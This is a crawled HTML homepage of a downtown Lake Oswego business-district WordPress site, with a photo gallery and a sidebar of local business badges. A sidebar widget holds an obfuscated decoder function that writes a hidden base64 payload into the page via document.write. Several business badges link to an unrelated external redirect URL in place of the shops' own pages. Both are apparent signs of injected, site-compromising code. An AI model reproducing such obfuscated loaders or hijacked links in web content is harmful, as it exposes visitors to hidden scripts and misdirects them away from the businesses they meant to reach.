

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.downtownlakeoswego.com/home/
body_size: 6808
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if (gt IE 7) | (!IE)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8"/>
<title>Home | </title>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://www.downtownlakeoswego.com/xmlrpc.php"/>
<meta name='robots' content='max-image-preview:large'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.downtownlakeoswego.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.downtownlakeoswego.com/comments/feed/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.downtownlakeoswego.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='colorbox-theme1-css' href='https://www.downtownlakeoswego.com/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/theme1/colorbox.css?ver=1.3.14' type='text/css' media='screen'/>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.downtownlakeoswego.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pilcrow-css' href='https://www.downtownlakeoswego.com/wp-content/themes/pilcrow/style.css?ver=6.4.3' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.downtownlakeoswego.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.downtownlakeoswego.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.downtownlakeoswego.com/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/jquery.colorbox-min.js?ver=1.3.14" id="colorbox-js"></script>
<link rel="https://api.w.org/" href="https://www.downtownlakeoswego.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.downtownlakeoswego.com/wp-json/wp/v2/pages/768"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.downtownlakeoswego.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.4.3"/>
<link rel="canonical" href="https://www.downtownlakeoswego.com/home/"/>
<link rel='shortlink' href='https://www.downtownlakeoswego.com/?p=768'/>
<link rel="alternate" type="application/json+oembed" href="https://www.downtownlakeoswego.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.downtownlakeoswego.com%2Fhome%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.downtownlakeoswego.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.downtownlakeoswego.com%2Fhome%2F&#038;format=xml"/>
<!-- jQuery Lightbox For Native Galleries v3.2.2 | http://www.viper007bond.com/wordpress-plugins/jquery-lightbox-for-native-galleries/ -->
<script type="text/javascript">
// <![CDATA[
	jQuery(document).ready(function($){
		$(".gallery").each(function(index, obj){
			var galleryid = Math.floor(Math.random()*10000);
			$(obj).find("a").colorbox({rel:galleryid, maxWidth:"95%", maxHeight:"95%"});
		});
		$("a.lightbox").colorbox({maxWidth:"95%", maxHeight:"95%"});
	});
// ]]>
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a3b9a2; background-image: url("https://www.downtownlakeoswego.com/wp-content/uploads/2011/11/dtlofalltress1500.jpg"); background-position: left top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	</head>

<body class="page-template-default page page-id-768 custom-background three-column sidebar-content-sidebar color-light">
<div id="wrapper"><div id="container" class="hfeed">
	<div id="page" class="blog">
		<div id="header">
						<div id="site-title">
				<span>
					<a href="https://www.downtownlakeoswego.com/" title="" rel="home"></a>
				</span>
			</div>

			<div id="nav" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
											</div><!-- #nav -->

			<div id="pic">
				<a href="https://www.downtownlakeoswego.com/" rel="home">
										<img src="https://www.downtownlakeoswego.com/wp-content/uploads/2015/11/downtown-lake-oswego-header.png" width="990" height="257" alt=""/>
								</a>
			</div><!-- #pic -->
		</div><!-- #header -->

		<div id="content-box">

<div id="content-container">
	<div id="content" role="main">

	
<div id="post-768" class="post-768 page type-page status-publish hentry">
	<h1 class="entry-title">Home</h1>
	<div class="entry entry-content">
		<p><a href="http://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02358.jpg"><img fetchpriority="high" decoding="async" src="http://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02358.jpg" alt="" title="SONY DSC" width="485" height="325" class="alignnone size-full wp-image-761" srcset="https://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02358.jpg 485w, https://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02358-300x201.jpg 300w" sizes="(max-width: 485px) 100vw, 485px"/></a></p>
<p><a href="http://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02359.jpg"><img decoding="async" src="http://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02359.jpg" alt="" title="SONY DSC" width="485" height="325" class="alignnone size-full wp-image-762" srcset="https://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02359.jpg 485w, https://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02359-300x201.jpg 300w" sizes="(max-width: 485px) 100vw, 485px"/></a></p>
<p><a href="http://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02360.jpg"><img decoding="async" src="http://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02360.jpg" alt="" title="SONY DSC" width="485" height="325" class="alignnone size-full wp-image-763" srcset="https://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02360.jpg 485w, https://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02360-300x201.jpg 300w" sizes="(max-width: 485px) 100vw, 485px"/></a></p>
<p><a href="http://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02361.jpg"><img loading="lazy" decoding="async" src="http://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02361.jpg" alt="" title="SONY DSC" width="485" height="325" class="alignnone size-full wp-image-764" srcset="https://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02361.jpg 485w, https://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02361-300x201.jpg 300w" sizes="(max-width: 485px) 100vw, 485px"/></a></p>
<p><a href="http://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02362.jpg"><img loading="lazy" decoding="async" src="http://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02362.jpg" alt="" title="SONY DSC" width="485" height="325" class="alignnone size-full wp-image-765" srcset="https://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02362.jpg 485w, https://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02362-300x201.jpg 300w" sizes="(max-width: 485px) 100vw, 485px"/></a></p>
<p><a href="http://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02352.jpg"><img loading="lazy" decoding="async" src="http://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02352.jpg" alt="" title="SONY DSC" width="485" height="325" class="alignnone size-full wp-image-755" srcset="https://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02352.jpg 485w, https://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02352-300x201.jpg 300w" sizes="(max-width: 485px) 100vw, 485px"/></a></p>
<p><a href="http://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02356.jpg"><img loading="lazy" decoding="async" src="http://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02356.jpg" alt="" title="SONY DSC" width="485" height="325" class="alignnone size-full wp-image-759" srcset="https://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02356.jpg 485w, https://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02356-300x201.jpg 300w" sizes="(max-width: 485px) 100vw, 485px"/></a></p>
<p><a href="http://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02342.jpg"><img loading="lazy" decoding="async" src="http://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02342.jpg" alt="" title="SONY DSC" width="485" height="325" class="alignnone size-full wp-image-745" srcset="https://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02342.jpg 485w, https://www.downtownlakeoswego.com/wp-content/uploads/2011/07/DSC02342-300x201.jpg 300w" sizes="(max-width: 485px) 100vw, 485px"/></a></p>
	</div><!-- .entry-content -->

	</div><!-- #post-## -->


<div id="comments">

	
	
	
</div><!-- #comments -->

	</div><!-- #content -->
</div><!-- #container -->


	<div id="sidebar" class="widget-area" role="complementary">
				<ul class="xoxo sidebar-list">

			<li id="text-6" class="widget widget_text">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=284004601610266";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like-box" data-href="http://www.facebook.com/downtownlakeoswego" data-width="200" data-show-faces="true" data-stream="false" data-header="true" style="background-color:white"></div></div>
		</li><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');
</script></div></li>		</ul>
	</div><!-- #sidebar .widget-area -->

		<div id="secondary-sidebar" class="widget-area" role="complementary">
		<ul class="xoxo sidebar-list">
		<li id="linkcat-7" class="widget widget_links"><h3 class="widget-title">Businesses and Organizations</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://interruptlogic.com/xw47rgkwy?key=7f83e9e068211bf889fca0973a3ad2fb"><img src="http://www.downtownlakeoswego.com/images/Accessoriesfromtheheartlinkbadge.jpg" alt="Accessories from the heart"/></a></li>
<li><a href="https://interruptlogic.com/xw47rgkwy?key=7f83e9e068211bf889fca0973a3ad2fb"><img src="http://www.downtownlakeoswego.com/images/AMFamLO-LinkBadge.jpg" alt="American Family Insurance"/></a></li>
<li><a href="https://interruptlogic.com/xw47rgkwy?key=7f83e9e068211bf889fca0973a3ad2fb"><img src="http://www.downtownlakeoswego.com/images/BernardCChocolateLinkBadge2.jpg" alt="Bernard C Chocolates"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/center-for-traditional-medicine/"><img src="http://www.downtownlakeoswego.com/images/CTM150.png" alt="Center for Traditional Medicine"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/chrisman-picture-frame-and-gallery/"><img src="http://www.downtownlakeoswego.com/images/Chrisman-Thumbnail-Graphic.png" alt="Chrisman Picture Frame"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/firehouse-pub/"><img src="http://www.downtownlakeoswego.com/images/FirehousePub-Link-Badge.jpg" alt="Firehouse Pub"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/gemini-bar-and-grill/"><img src="http://www.downtownlakeoswego.com/images/GeminiLinkBadge.jpg" alt="Gemini Bar and Grill"/></a></li>
<li><a href="https://interruptlogic.com/xw47rgkwy?key=7f83e9e068211bf889fca0973a3ad2fb"><img src="http://www.downtownlakeoswego.com/images/GrahamStationerylinkbadge.jpg" alt="Grahams Books and Stationery"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/la-belle-nails/"><img src="http://www.downtownlakeoswego.com/images/la-Belle-Link-BadgeLakeOswego.jpg" alt="La Belle Nails"/></a></li>
<li><a href="https://interruptlogic.com/xw47rgkwy?key=7f83e9e068211bf889fca0973a3ad2fb"><img src="http://www.downtownlakeoswego.com/images/LadyDisLinkBadge.jpg" alt="Lady Di&#039;s British Store"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/lucky-me-boutique-and-gifts/"><img src="http://www.downtownlakeoswego.com/images/Lucky_Me_Profile_Image_150.png" alt="Lucky Me Boutique"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/mahers-irish-pub/"><img src="http://www.downtownlakeoswego.com/images/mahers-link-badge.jpg" alt="Maher&#039;s Irish Pub"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/octopus-ink-tattoo"><img src="http://www.downtownlakeoswego.com/images/OctopusInkLinkbadge.png" alt="Octopus Ink Tattoo"/></a></li>
<li><a href="https://interruptlogic.com/xw47rgkwy?key=7f83e9e068211bf889fca0973a3ad2fb"><img src="http://www.downtownlakeoswego.com/images/paradigmsalonlinkbadge.png" alt="Paradigm Salon"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/play-boutique"><img src="http://www.downtownlakeoswego.com/images/Play_Boutique_150.png" alt="Play Boutique"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/?page_id=461"><img src="http://www.downtownlakeoswego.com/images/RBloomsLinkbadge.jpg" alt="R Blooms of Lake Oswego"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/sixpence-antiques-and-gifts/"><img src="http://www.downtownlakeoswego.com/images/sixpense-link-badge.jpg" alt="Sixpence Antiques and Gifts"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/soletta-shoes/"><img src="http://www.downtownlakeoswego.com/images/Soletta-Thumbnail-Graphic.png" alt="Soletta Shoes"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/?page_id=651"><img src="http://www.downtownlakeoswego.com/images/Stepitupstudioslinkbadge.jpg" alt="Step it up Lakeside Ballroom Society"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/realty-trust-realtors"><img src="http://www.downtownlakeoswego.com/images/suebeardonlinkbagde.jpg" alt="Sue Ann Bearden &#8211; Realty Trust Realtors"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/the-foundry-at-oswego-pointe"><img src="http://www.downtownlakeoswego.com/images/The-Foundry.png" alt="The Foundry"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/?page_id=305"><img src="http://www.downtownlakeoswego.com/images/LakeWoodCenter-Link-Badge.jpg" alt="The Lakewood Center"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/the-oilerie"><img src="http://www.downtownlakeoswego.com/images/The-Oilerie-Link-Badge2.jpg" alt="The Oilerie Lake Oswego"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/trent-edward-salon/"><img src="http://www.downtownlakeoswego.com/images/TrentEdward150.png" alt="Trent Edward Salon"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/?page_id=472"><img src="http://www.downtownlakeoswego.com/images/Tucci-Link-Badge2.jpg" alt="Tucci Italian Restaurant"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/world-class-wines/"><img src="http://www.downtownlakeoswego.com/images/WorldClassWinesLink-Badge.jpg" alt="World Class Wines"/></a></li>

	</ul>
</li>
		</ul>
	</div><!-- #secondary-sidebar .widget-area -->
	
		</div><!-- #content-box -->

		<div id="footer" role="contentinfo">
			<div id="colophon">

				
				<div id="site-info">
					<a href="https://www.downtownlakeoswego.com/" title="" rel="home"></a> &middot; Downtown Lake Oswego Oregon Businesses, Organizations and Events				</div><!-- #site-info -->

				<div id="site-generator">
					<a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
					&middot;
